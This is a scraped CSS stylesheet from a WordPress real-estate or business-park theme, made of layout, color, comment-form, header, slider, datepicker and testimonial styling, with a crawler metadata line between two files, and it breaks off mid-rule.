.sidebar-widget .widget-content ul li a,
.blog-categories li a{
    position:relative;
    display: inline-block;
    font-size:16px;
    line-height: 26px;
    color:#6c6d70;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}
.sidebar-widget .widget-content ul li a:hover,
.blog-categories li a:hover{
    font-weight: 600;
    color:#222222;
}
.sidebar-widget .widget-content ul li:last-child,
.blog-categories li:last-child{
    margin-bottom: 0;
}

/*Popular Tags*/

.sidebar .popular-tags .widget-content{
    position: relative;
}
.tagcloud a,
.sidebar .popular-tags a{
    position:relative;
    display:inline-block;
    font-size:14px !important;
    line-height:24px;
    padding: 5px 20px;
    color:#ffffff;
    text-align:center;
    background:none;
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 0.04em;
    margin: 0 7px 10px 0;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}
.tagcloud a:hover,
.sidebar .popular-tags a:hover{
    background-color:#222222;
    color:#ffffff;	
}

/*** 

====================================================================
                Comment Area
====================================================================

 ***/

.group-title{
    position: relative;
    margin-bottom: 30px;
}
.comment-respond .comment-reply-title,
.group-title h4{
    position: relative;
    display: inline-block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.comments-area{
    position:relative;
    margin-bottom: 55px;
}

.comments-area .comment-box {
    position: relative;
    padding-bottom: 40px;
    border-bottom: 1px solid #f7f5f1;
    margin-bottom: 40px;
}

.comments-area .comment-box:last-child{
    margin-bottom: 0;
}

.comments-area .comment{
    position:relative;
    min-height: 120px;
    padding-left: 140px;
}

.comments-area .comment-box .author-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width: 120px;
    margin-bottom: 20px;
    overflow: hidden;

    background: #24262d;
}

.comments-area .comment-box .author-thumb img{
    width: auto;
    display:block;
}

.comments-area .comment-box .author-thumb .date{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 5px 30px;
    padding-right: 11px;
    margin-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    width: 100%;
    text-align: center;
}

.comments-area .comment-box .author-thumb .date:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.comments-area .comment-box .author-thumb .date:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 20px;
    background-color: #24262d;
    content: "";
}

.comments-area .comment-box .name {
    position: relative;
    display: inline-block;
    font-size: 17px;
    line-height: 1.2em;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.comments-area .comment-box .name a{
    color:#24262d;
}

.comments-area .comment-box .text{
    font-size: 18px;
    line-height: 34px;
    color:#6c6d70;
    font-weight: 500;
    padding-right: 30px;
}

.comments-area .comment-box .reply-btn{
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 12px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    padding: 5px 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comments-area .comment-box .reply-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
                Comment Form
====================================================================

 ***/

.comment-form{
    position: relative;
}

.comment-form .row{
    margin: 0 -5px;
}

.comment-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.comment-form .form-group:last-child{
    margin-bottom: 0;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.comment-form .form-group textarea{
    height: 215px;
    resize: none;
}

.comment-form .form-group input[type="submit"],
.comment-form button{
    padding: 19px 60px;
}

.comment-form ::-webkit-input-placeholder{color: #6c6d70;}
.comment-form ::-moz-input-placeholder{color: #6c6d70;}
.comment-form ::-ms-input-placeholder{color: #6c6d70;}



.admin-bar .sticky-header {
    top: 32px;
}
.widget_search .widget-content {
    padding: 0;
    border: none;
}
nav.navigation.pagination {
    display: block;
    width: 100%;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.news-block .lower-content .page-links {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
.content-side article {
    overflow: hidden;
}


.new-article {
    position: fixed;
    left: 0;
    top: 50%;
    width: auto;
}
.wp-block-latest-comments {
    margin: 0 !important;
    padding: 0 !important;
    list-style: outside none !important;
}

.wp-block-latest-comments article {
    margin: 0 !important;
    padding: 0 !important;
}

.wp-block-latest-comments article footer {
    margin-left: 10px !important;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin-left: 10px !important;
}

.text.single-conten-b {
    margin-bottom: 20px !important;
    display: block;
}

.comments-area .comment-respond {
    margin-bottom: 30px;
}
.search-no-results .not-found {
    margin-bottom: 30px;
}

.search-no-results .sidebar .search-box {
    max-width: 300px;
    float: left;
    margin-top: 30px !important;
}
.widget_search h4.sidebar-title {
    margin-bottom: 35px;
}

.breadcrumb_no_bg:before {
    opacity: 1;
}
span.page-numbers.dots {
    margin: 0px 6px 0px 0px;
}
.news-block .lower-content .page-links {margin-top: 10px;}
@media only screen and (min-width: 300px) and (max-width: 555px) {
    .sidebar .search-box {
        padding: 0 0 20px 0px;
    }
    .widget_search .widget-content {
        padding: 0 !important;
    }
}

.owl-stage .gallery-item {
    padding: 0;
}

.form-group .btn-style-one:hover {
    color: white;
}

.bread-crumb span[typeof] {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a {
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;}
.bread-crumb .current-item {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a:after {
    position: absolute;
    content: '.';
    top: 0px;
    right: -4px;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
}
.comment-form-area input::placeholder ,
.comment-form-area textarea::placeholder  {
    color: #000 !important;
}


.elementor-widget-dinso_contact_form7 .wpcf7-form-control::placeholder {
    color: #000 !important;
}
.page  div#comments {
    margin-top: 15px;
}
.comment-form input::placeholder, .comment-form textarea::placeholder {
    color: black !important;
}
.comment-reply-title small a {
    font-weight: 600 !important;
    color: #010101 !important;
}

.main-footer .footer-bottom{
	padding: unset;
}
div.wpcf7 .ajax-loader {
    display: none;
}

.main-header .header-upper .inner-container:before {
    margin-right: -264px;
}

.main-header .header-top .top-left .text {
    margin-left: 46px;
}
.main-header .header-top {
    background-color: #333e48;
}

.main-menu {
    background-color: #333e48!important;
}

.main-menu:before {
    background-color: #333e48!important;
}

.main-header {
    background-color: #638b18;
}

.main-header .header-upper .logo {
    padding: 9px 0;
    margin-left: -41px;
}

.main-menu:after {
    border-top: 20px solid #638b18;
}

.sec-title .title {
    text-transform: inherit;
}

.about-section .image-column .image-box .title {
    display: none;
}

.sec-title .title{
    color: #638b18 !important;
}
.room-detail-tabs .tab-btns li {
    background-color: #638b18;
    color: #333e48;
	border-left: 1px solid #fff;
	font-weight: bolder;
}
.room-section .content-column .room-size {
    background-color: #333e48;
}
.room-section .content-column .room-size span {
    display: none;
}
.room-section .content-column .room-size {
    color: #ffffff!important;
}
.room-section .room-info h5 {
    color: #333e48;
    font-weight: bolder;
}

.room-detail-tabs .tab-btns li:before {
    border-right: 18px solid #f7f5f1;
}
.sec-title h2 {
    color: #333e48;
}
.neighbour-section .upper-box {
    display: none;
}
.news-block .lower-content .date {
    background-color: #333e48;
}

.news-block .lower-content .date {
    color: #fff !important;
}
.news-block .post-info li a{
    color: #638b18 !important;
}
.why-choose-us .image-layer {
    opacity: 1;
}
.why-choose-us {
    position: relative;
    padding: 106px 0px;
}
.why-choose-us {
    background-color: #333e48;
}
.why-choose-us .sec-title .title {
    color: #fff!important;
}
.why-choose-us .feature-list li {
    color: #333e48;
    font-weight: bolder;

}
.btn-style-two {
    display: none;
}
.call-to-action {
    position: relative;
    padding: 20px 0;
    text-align: center;
}
.call-to-action .sec-title .title {
    color: #ffffff!important;
}

.hapesire, .sec-title {
    padding-top: 40px;
}
.news-block .lower-content h5 a {
    color: #333e48;
}
.elementor-23 .elementor-element.elementor-element-9b2a382 .neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #638b18 !important;
}
.near-by-clicker .block .acc-btn.active{
    color: #89a751 !important;
}
.near-by-clicker .block .acc-btn {
    color: #333e48;
}

.near-by-clicker .block .acc-btn {
    font-weight: bolder;
}

.main-footer {
    background-color: #f5f5f5;
}
.main-footer .widgets-section:before {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container:before {
    border-bottom: 18px solid #333e48;
}

.main-footer .footer-bottom .inner-container:after {
    background-color: #333e48;
}

.main-footer .footer-bottom .auto-container:before {
    background-color: #333e48;
}

.request-form .form-group input[type="email"], .request-form .form-group textarea, .request-form .form-group input[type="text"]{
    border: 2px solid #fdfdfd;
}
.about-section .content-column .text {
    margin-bottom: 50px;
}
.hapesire .sec-title {
    margin-bottom: 0px;
}
.edyta, .sec-title {
    padding-top: 0px;
}

.near-by-clicker .block .acc-btn.active .icon {
    color: #638b18 !important;
}

.about-page-section {
    position: relative;
    padding: 60px 0 0;
}
.about-block {
    margin-bottom: 10px;
}
.sec-title h2 {
    color: #333e48;
}

.main-header .info-list li a:hover {
    color: #FFF!important;
}

.fun-fact-section {
    background-color: #333e48;
}
.page-title {
    background-attachment: inherit;
}
.elementor-widget-tabs .elementor-tab-title.elementor-active{
    color: #fff;
}

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
    border-color: #638b18;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    background-color: #333e48;
}
.elementor-widget-tabs .elementor-tab-title{
    color: #ffffff;
    background-color: #638b18;
}
.elementor-widget-tabs .elementor-tab-desktop-title {
    border: solid white;
}
.elementor-widget-tabs .elementor-tab-content{
    border: 0px #efefef;
}

#produkte .room-section {
    padding: 60px 0 0!important;
}

#282.page-title {
    display: none!important;
}
#lajme .news-section {
    position: relative;
    padding: 54px 0 60px;
}
#lajme .news-block .lower-content h5 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 30px;
    color: #24262d;
    font-weight: 700;
    text-transform: inherit;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}
.neighbour-section .map-outer {
    background-color: #333e48;
}

.neighbour-section .place-outer .place-holder .place-mark span {
    position: relative;
    display: block;
    height: 12px;
    width: 12px;
    background-color: #333e48;
}

.neighbour-section .place-outer .place-1 {
    position: absolute;
    left: 70%;
    top: 23%;
}
.neighbour-section .place-outer .place-3 {
	position: absolute;
    left: 55%;
    top: 18%;
}
.neighbour-section .place-outer .place-2 {
    position: absolute;
    left: 69%;
    top: 32%;
}
.neighbour-section .place-outer .place-4 {
    position: absolute;
    left: 5%;
    top: 71%;
}
.mobile-menu .menu-backdrop {
    background: rgb(255 255 255 / 90%)!important;
}
.mobile-menu .menu-box {
    background: #333e48;
}
.twae-timeline-centered .twae-timeline-entry .twae-timeline-entry-inner .twae-data-container .twae-title {
    margin-bottom: 0px!important;
    font-weight: 600!important;
    display: inline-block;
    width: 100%;
}
.twae-wrapper:after {
    background-color: #333e48!important;
}
.twae-wrapper .twae-line::before {
    background-color: #333e48!important;
}

.twae-wrapper .twae-timeline-centered .twae-icon {
    border: 2px solid #638B18!important;
}
.twae-wrapper .twae-data-container {
    background-color: #fff!important;
}
.twae-wrapper:before {
    background-color: #333e48!important;
}
a:hover {
    text-decoration: underline !important;
}

.about-section {
    padding: 80px 0 100px;
}
.list-style-one li a:hover {
    color: #333e48;
}
@media only screen and (max-width: 600px) {
  .main-header .header-upper .logo {
    padding:15px 0;
    margin-left: 0px;
}
}

.news-block .post-info {
    display: none;
}
.news-block .inner-box {
    background-color: #ffffff;
}



@media only screen and (max-width: 600px) {.about-page-section{
    padding: 0px 0 0!important;
}
.room-section:before {
    background-image: none!important;
}
.about-block .content-column .sec-title{
    margin-bottom: 10px;
}
.about-block .content-column {
    margin-bottom: 13px;
	 margin-top: 44px;
}
	.fun-fact-section .title-column .sec-title {
    padding: 0px 0px 0px!important;
}
	.fun-fact-section .counter-column .inner {
    padding: 10px 15px!important;
}
.room-detail-tabs .tab-btns {
    padding: 0px 0px!important;
    margin-bottom: 40px!important;
}
	
	.room-section .content-column .text {
    margin-bottom: 10px!important;
}
	.room-section .room-info {
    display: none;
}
	.room-section .image-column .image img {
    margin-top: 18px;
}
	.room-detail-tabs .tabs-content {
    padding: 0 0 0px!important;
}
	.main-footer .widgets-section{
    padding: 20px 0 20px!important;
}
	.main-footer .contact-widget {
    margin-bottom: 4px!important;
}
	.main-footer .footer-widget .widget-title {
    color: #333e48;
    margin-bottom: 21px;
}
	.about-section {
    padding: 23px 0 24px!important;
}
	.about-section .content-column {
    margin-bottom: 21px!important;
}
	.apartments-section, .gallery-page-section, .news-section-two, .intro-section, .news-section {
    padding: 59px 0 0px!important;
}
	.about-section .content-column .text {
    margin-bottom: 30px!important;
}
	.about-section .content-column .sec-title {
    margin-bottom: 22px;
}
	.about-section .image-column {
    margin-bottom: 31px!important;
}
	.room-section {
    padding: 45px 0 20px!important;
}
	#produkte .room-section {
    padding: 40px 0 0!important;
}
	.room-section .image-column {
    margin-bottom: 20px!important;
}
}

.main-menu .navigation {
    padding-left: 43px!important;
}
.main-menu .navigation > li {
 
    margin-left: 52px;
}

.main-header .nav-outer .social-icon-one li {
    line-height: 1px;
}

.social-icon-one li {
    position: relative;
    display: inline-block;
    margin-left: 18px;
}

.fa, .fas {
    color: #638b18;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1769014520
body_size: 106994
content:
:root {
	--tc3: #1fc055;
}

body.theme_style_three,
body.theme_style_two {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	color: #1c1c1c;
	line-height: 1.8em;
	font-weight: 400;
	background: #ffffff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center top;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility; 
	-webkit-font-smoothing: antialiased; 
	-moz-osx-font-smoothing: grayscale;
}

.theme_style_two a {
	color: #443f45;
}

.theme_style_three h1,
.theme_style_three h2,
.theme_style_three h3,
.theme_style_three h4,
.theme_style_three h5,
.theme_style_three h6,
.theme_style_two h1,
.theme_style_two h2,
.theme_style_two h3,
.theme_style_two h4,
.theme_style_two h5,
.theme_style_two h6 {
	position: relative;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
	margin: 0px;
	background: none;
	line-height: 1.6em;
}

/*** 

====================================================================
	Header Style Two
====================================================================

***/

.header-style-three {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background-color: transparent;
}

.header-style-three .auto-container {
	position: relative;
}

.header-style-three .header-top .inner-container {
	padding-left: 250px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-three .header-upper .logo {
	padding: 35px 25px;
	padding-right: 5px;
	margin-right: 20px;
	background: #2d343f!important;
}

.header-style-three .header-upper .logo:before {
	position: absolute;
	right: -21px;
	bottom: 0;
	border-bottom: 18px solid transparent;
	border-left: 21px solid #ffffff;
	content: "";
}

.header-style-three .header-upper .logo:after {
	position: absolute;
	right: -21px;
	bottom: 18px;
	top: 0;
	width: 21px;
	background-color: #2d343f!important;
	content: "";
}

.header-style-three .header-top {
	background-color: #2d343f;
}

.main-header .header-top .top-right {
	border-left: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-three .main-menu:after,
.header-style-three .header-upper .logo-outer:before,
.header-style-three .header-upper .inner-container:before {
	display: none;
}

.header-style-three .header-upper .logo-outer {
	position: relative;
	float: left;
	margin-top: -45px;
}

.header-style-three .header-top .top-right .visit-link {
	color: #ffffff;
}

.header-style-three .header-top .top-right .visit-link:hover {}

.header-style-three .main-menu {
	background-color: transparent;
}

.header-style-three .main-menu:before {
	display: none;
}

.header-style-three .social-icon-one li a {
	font-size: 16px;
}

.header-style-three .nav-outer .outer-box {
	padding: 27px 0;
}

.header-style-three .main-menu .navigation {
	padding-left: 60px;
}

.header-style-three .main-menu .navigation>li {
	padding: 30px 0;
}

.main-header.header-style-three .header-top .top-left {
	float: right;
	padding: 15px 0;
}

.main-header.header-style-three .header-top .top-info li:last-child {
	margin-right: 0;
	padding-right: 0;
}

/* Main Slider */

.banner-section-two.style-two .slide-item h2 {
	font-size: 40px;
	font-weight: 800;
	margin-bottom: 0;
}

.banner-section-two .slide-item h1 {
	position: relative;
	display: block;
	font-size: 70px;
	line-height: 0.9em;
	color: #ffffff;
	font-weight: 800;
	object-position: 0;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 50px;
	opacity: 0;
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-ms-transform: translateY(100px);
	-o-transform: translateY(100px);
	transform: translateY(100px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
}

.banner-section-two .active h1 {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 1000ms;
	-ms-transition-delay: 1000ms;
	-o-transition-delay: 1000ms;
	transition-delay: 1000ms;
}

.banner-section-two .slide-item .social-icon-one {
	opacity: 0;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.banner-section-two .active .social-icon-one {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}

/*** 

====================================================================
  Contact Section
====================================================================

***/

.appointment {
	position: relative;
	padding: 120px 0;
}

.appointment .tab-buttons a {
	position: relative;
	margin: 0px;
}

.appointment .tab-buttons .tab-btn {
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.appointment .tab-buttons .tab-btn.active-btn {
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.appointment .tab-buttons .tab-btn i {
	font-size: 22px;
	height: 46px;
	width: 51px;
	line-height: 46px;
	text-align: center;
	color: #ababab;
	background: #f4f4f4;
}

.appointment.style-2 .tab-buttons .tab-btn i {
	color: #ababab;
	background: #fff;
	border: 1px solid #e7e7e7;
}

.appointment .tab-buttons .tab-btn.active-btn i {
	background: #fafafa;
}

.appointment.style-2 .tab-buttons .tab-btn.active-btn i {
	color: #fff;
}

.appointment .tabs-content {
	position: relative;
	padding: 30px 40px 20px;
	background: #fafafa;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content:before {
	position: absolute;
	top: 0px;
	left: 0px;
	content: '';
	width: 100%;
	height: 100%;
	background: #fafafa;
}

.appointment .tabs-content .tab {
	display: none;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content .tab.active-tab {
	display: block;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content .form-group h6 {
	font-size: 14px;
	line-height: 26px;
	font-weight: 400;
	color: #555555;
	padding-bottom: 10px;
	font-family: 'Source Sans Pro', sans-serif;
}

.appointment.style-2 .tabs-content .form-group h6 {
	color: #fff;
}

.appointment .tabs-content .form-group {
	position: relative;
	margin-bottom: 20px;
}

.appointment .tabs-content .form-group i {
	position: absolute;
	bottom: 9px;
	right: 14px;
	color: #ababab;
	z-index: 2;
	font-size: 14px;
}

.appointment.style-2 .tabs-content .form-group i {
	color: #fff;
}

.appointment.style-2 .tabs-content .form-group i {
	bottom: 7px;
}

.appointment .tabs-content input {
	position: relative;
	width: 100%;
	height: 45px;
	padding: 0 14px;
	background: #f4f4f4;
	display: block;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment.style-2 .tabs-content input {
	background: #3968de;
}

.appointment .tabs-content input:focus {
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content button {
	position: relative;
	width: 100%;
	margin-top: 35px;
	padding: 9px 0;
	font-size: 13px;
	font-family: 'Source Sans Pro', sans-serif;
}

.tabs-box-one.style-2 {
	bottom: -75px;
	position: relative;
}

.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
	color: #ffffff;
	background: #53c629;
}

#ui-datepicker-div.ui-widget-content {
	border: 1px solid #c5c5c5;
	background: #fff none repeat scroll 0 0;
	border: 1px solid #777;
	color: #252525;
	font-size: 14px;
	border-radius: 0px;
	width: 270px;
	padding: 5px;
}

#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	border-radius: 0;
	color: #fff;
	font-weight: 700;
	padding: 5px 0;
	position: relative;
}

.ui-datepicker .ui-datepicker-prev {
	left: 5px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	border-radius: 30%;
	height: 20px;
	position: absolute;
	top: 7px;
	width: 20px;
	transition: all 500ms ease;
	cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
	right: 5px;
}

.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
	top: 7px;
	background: #fff;
	border: none;
}

.ui-datepicker table {
	border-collapse: collapse;
	font-size: 13px;
	margin: 0 0 0.4em;
	width: 100%;
}

.ui-datepicker th {
	border: medium none;
	font-weight: 600;
	padding: 2px 3px;
	text-align: center;
}

.ui-datepicker-calendar .ui-state-default {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #252525;
	display: block;
	font-size: 12px;
	font-weight: 400;
	height: 35px;
	line-height: 25px;
	margin-bottom: 5px;
	padding: 4px 2px;
	text-align: center;
	width: 35px !important;
	transition: all 500ms ease;
}

.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active {
	color: #fff;
}


#ptTimeSelectCntr #ptTimeSelectSetButton a:hover {
	background: #2d343f !important;
	border: 2px solid #2d343f !important;
}

#ptTimeSelectCntr .ui-widget-header .ui-icon {
	margin-top: -9px;
}

/* Sec Title Two */

.sec-title-two {
	position: relative;
	margin-bottom: 50px;
}

.sec-title-two h2 {
	font-size: 40px;
	font-weight: 300;
	padding-bottom: 30px;
	color: #333;
	line-height: 50px;
}

.sec-title-two h2 span {
	font-weight: 600;
}

.sec-title-two.light h2 {
	color: #fff;
}

.sec-title-two .text {
	position: relative;
	max-width: 900px;
	color: #888888;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.8em;
	font-family: 'Source Sans Pro', sans-serif;
}

.sec-title-two.text-center .text {
	margin: 0 auto;
}

/**

==================================================
	featured
==================================================

**/

.featured {
	position: relative;
	padding: 0 0 120px;
}

.featured-block {
	text-align: center;
}

.featured-block .icon-box {
	margin-bottom: 10px;
}

.featured-block .icon-box span {
	font-size: 50px;
}
.featured-block .icon-box i {
	font-size: 50px;
}

.featured-block h4 {
	font-size: 14px;
	font-weight: 600;
	color: #333;
}

.featured-block .count-box {
	font-size: 40px;
	font-weight: 700;
	color: #333;
	font-family: 'Montserrat', sans-serif;
	line-height: 1.6em;
}

.featured .flex-box {
	display: flex;
	justify-content: center;
	flex-direction: row;
	flex-wrap: wrap;
}

@media (min-width: 1500px) {
	.flex-box li {
		width: 20%;
	}
}

.featured .flex-box .bg-1 {
	background: #f6f6f6;
}

.featured .flex-box .bg-2 {
	background: #fbfbfb;
}

.featured .flex-box li {
	width: 234px;
	height: 235px;
	color: #fff;
	padding: 60px 60px 40px;
}


/*** 

====================================================================
	Two Column Fluid Section style
====================================================================

***/

.two-col-fluid {
	position: relative;
	min-height: 300px;
	background-color: #2d343f;
}

.two-col-fluid .outer-box {
	position: relative;
}

.two-col-fluid .image-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center right;
	background-repeat: no-repeat;
}

.two-col-fluid .image-column .image {
	display: none;
}

.two-col-fluid .content-column {
	background: #2d343f;
	position: relative;
	float: right;
	width: 50%;
}

.two-col-fluid .content-column .inner-box {
	position: relative;
	max-width: 760px;
	padding: 130px 0px 88px 70px;
	right: 0;
}

.two-col-item {
	margin-bottom: 52px;
}

.two-col-item h3 {
	font-size: 20px;
	color: #fff;
}

.two-col-item .text {
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.6);
}

/*
	two-col-fluid style-2
*/

.two-col-fluid.style-2 .sec-title h2 {
	padding-bottom: 20px;
}

.two-col-fluid.style-2 .image-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center right;
	background-repeat: no-repeat;
}

.two-col-fluid.style-2 .image-column .img-holder {
	float: right;
	display: none;
}

.two-col-fluid.style-2 .image-column img {
	width: auto;
	height: 100%;
}

.two-col-fluid.style-2 .content-column .inner-box {
	position: relative;
	max-width: 760px;
	padding: 130px 0px 106px 50px;
	right: 0;
}

.two-col-fluid.style-2 .content-column .inner-box .sec-title-two .text {
	color: rgba(255, 255, 255, 0.8);
}

.two-col-fluid.style-2 .flex-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-left: -30px;
}

@media (min-width: 1500px) {
	.flex-box.style-2 li {
		width: 20%;
	}
}

.two-col-fluid.style-2 .flex-box li {
	width: 150px;
}

.two-col-fluid.style-2 .featured-block {
	text-align: center;
	margin-bottom: 30px;
}

.two-col-fluid.style-2 .featured-block .icon-box {
	margin-bottom: 10px;
	line-height: 50px;
}

.two-col-fluid.style-2 .featured-block .icon-box span {
	font-size: 50px;
}
.two-col-fluid.style-2 .featured-block .icon-box i {
	font-size: 50px;
}

.two-col-fluid.style-2 .featured-block h4 {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
}

.two-col-fluid.style-2 .featured-block h1 {
	font-size: 40px;
	font-weight: 700;
	color: #fff;
}

.two-col-fluid.style-2 .featured-block.br {
	border-right: 1px solid #414852;
}

/*
================================================
    testimonial style
================================================
*/

.testimonial {
	position: relative;
	padding: 120px 0;
}
.testimonial .owl-nav {
	display: none;
}
/*testimonial block two*/

.testimonial-block-two {
	position: relative;
	background: #fff;
	text-align: center;
	margin-bottom: 30px;
}

.testimonial-block-two .image {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}

.testimonial-block-two .text {
	margin: 20px 28px 15px;
}

.testimonial-block-two h4 {
	color: #333;
	font-size: 16px;
	font-weight: 700;
}

.testimonial-block-two p {
	font-size: 16px;
	font-weight: 400;
	color: #888;
}

.testimonial-block-two.border-r {
	border-right: 1px solid #ededed;
}

/*** 

====================================================================
    Property Details Section
====================================================================

***/

.apartments {
	position: relative;
	padding: 150px 0px 130px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	height: 100%;
}

.apartments .sec-title-two .text {
	color: rgba(255, 255, 255, 0.80);
}

.apartments .image-layer {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 594px;
	background-size: cover;
	background-repeat: no-repeat;
}

.apartments .colunm-1 {
